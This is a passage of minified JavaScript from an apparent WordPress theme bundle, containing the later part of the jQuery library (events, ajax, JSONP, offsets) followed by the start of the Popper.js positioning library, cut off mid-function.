n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});
// source --> https://novelgo.id/wp-content/themes/noveils/assets/js/popper.min.js?ver=6.0.3 
/*
 Copyright (C) Federico Zivolo 2019
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=e.ownerDocument.defaultView,n=o.getComputedStyle(e,null);return t?n[t]:n}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll|overlay)/.test(r+s+p)?e:n(o(e))}function r(e){return 11===e?pe:10===e?se:pe||se}function p(e){if(!e)return document.documentElement;for(var o=r(10)?document.body:null,n=e.offsetParent||null;n===o&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TH','TD','TABLE'].indexOf(n.nodeName)&&'static'===t(n,'position')?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function s(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||p(e.firstElementChild)===e)}function d(e){return null===e.parentNode?e:d(e.parentNode)}function a(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=o?e:t,i=o?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(i,0);var l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(i))return s(l)?l:p(l);var f=d(e);return f.host?a(f.host,t):a(e,d(t).host)}function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var i=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||i;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=l(t,'top'),i=l(t,'left'),r=o?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=i*r,e.right+=i*r,e}function m(e,t){var o='x'===t?'Left':'Top',n='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+n+'Width'],10)}function h(e,t,o,n){return ee(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],r(10)?parseInt(o['offset'+e])+parseInt(n['margin'+('Height'===e?'Top':'Left')])+parseInt(n['margin'+('Height'===e?'Bottom':'Right')]):0)}function c(e){var t=e.body,o=e.documentElement,n=r(10)&&getComputedStyle(o);return{height:h('Height',t,o,n),width:h('Width',t,o,n)}}function g(e){return fe({},e,{right:e.left+e.width,bottom:e.top+e.height})}function u(e){var o={};try{if(r(10)){o=e.getBoundingClientRect();var n=l(e,'top'),i=l(e,'left');o.top+=n,o.left+=i,o.bottom+=n,o.right+=i}else o=e.getBoundingClientRect()}catch(t){}var p={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},s='HTML'===e.nodeName?c(e.ownerDocument):{},d=s.width||e.clientWidth||p.right-p.left,a=s.height||e.clientHeight||p.bottom-p.top,f=e.offsetWidth-d,h=e.offsetHeight-a;if(f||h){var u=t(e);f-=m(u,'x'),h-=m(u,'y'),p.width-=f,p.height-=h}return g(p)}function b(e,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],p=r(10),s='HTML'===o.nodeName,d=u(e),a=u(o),l=n(e),m=t(o),h=parseFloat(m.borderTopWidth,10),c=parseFloat(m.borderLeftWidth,10);i&&s&&(a.top=ee(a.top,0),a.left=ee(a.left,0));var b=g({top:d.top-a.top-h,left:d.left-a.left-c,width:d.width,height:d.height});if(b.marginTop=0,b.marginLeft=0,!p&&s){var w=parseFloat(m.marginTop,10),y=parseFloat(m.marginLeft,10);b.top-=h-w,b.bottom-=h-w,b.left-=c-y,b.right-=c-y,b.marginTop=w,b.marginLeft=y}return(p&&!i?o.contains(l):o===l&&'BODY'!==l.nodeName)&&(b=f(b,o)),b}function w(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=e.ownerDocument.documentElement,n=b(e,o),i=ee(o.clientWidth,window.innerWidth||0),r=ee(o.clientHeight,window.innerHeight||0),p=t?0:l(o),s=t?0:l(o,'left'),d={top:p-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r};return g(d)}function y(e){var n=e.nodeName;if('BODY'===n||'HTML'===n)return!1;if('fixed'===t(e,'position'))return!0;var i=o(e);return!!i&&y(i)}function E(e){if(!e||!e.parentElement||r())return document.documentElement;for(var o=e.parentElement;o&&'none'===t(o,'transform');)o=o.parentElement;return o||document.documentElement}function v(e,t,i,r){var p=4<arguments.length&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},d=p?E(e):a(e,t);if('viewport'===r)s=w(d,p);else{var l;'scrollParent'===r?(l=n(o(t)),'BODY'===l.nodeName&&(l=e.ownerDocument.documentElement)):'window'===r?l=e.ownerDocument.documentElement:l=r;var f=b(l,d,p);if('HTML'===l.nodeName&&!y(d)){var m=c(e.ownerDocument),h=m.height,g=m.width;s.top+=f.top-f.marginTop,s.bottom=h+f.top,s.left+=f.left-f.marginLeft,s.right=g+f.left}else s=f}i=i||0;var u='number'==typeof i;return s.left+=u?i:i.left||0,s.top+=u?i:i.top||0,s.right-=u?i:i.right||0,s.bottom-=u?i:i.bottom||0,s}function x(e){var t=e.width,o=e.height;return t*o}function O(e,t,o,n,i){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=v(o,n,r,i),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return fe({key:e},s[e],{area:x(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,n=e.height;return t>=o.clientWidth&&n>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function L(e,t,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=n?E(t):a(t,o);return b(o,i,n)}function S(e){var t=e.ownerDocument.defaultView,o=t.getComputedStyle(e),n=parseFloat(o.marginTop||0)+parseFloat(o.marginBottom||0),i=parseFloat(o.marginLeft||0)+parseFloat(o.marginRight||0),r={width:e.offsetWidth+i,height:e.offsetHeight+n};return r}function T(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,o){o=o.split('-')[0];var n=S(e),i={width:n.width,height:n.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return i[p]=t[p]+t[d]/2-n[d]/2,i[s]=o===s?t[s]-n[a]:t[T(s)],i}function C(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var n=C(e,function(e){return e[t]===o});return e.indexOf(n)}function P(t,o,n){var i=void 0===n?t:t.slice(0,N(t,'name',n));return i.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var n=t['function']||t.fn;t.enabled&&e(n)&&(o.offsets.popper=g(o.offsets.popper),o.offsets.reference=g(o.offsets.reference),o=n(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=L(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=P(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,n=e.enabled;return n&&o===t})}function H(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function B(){return 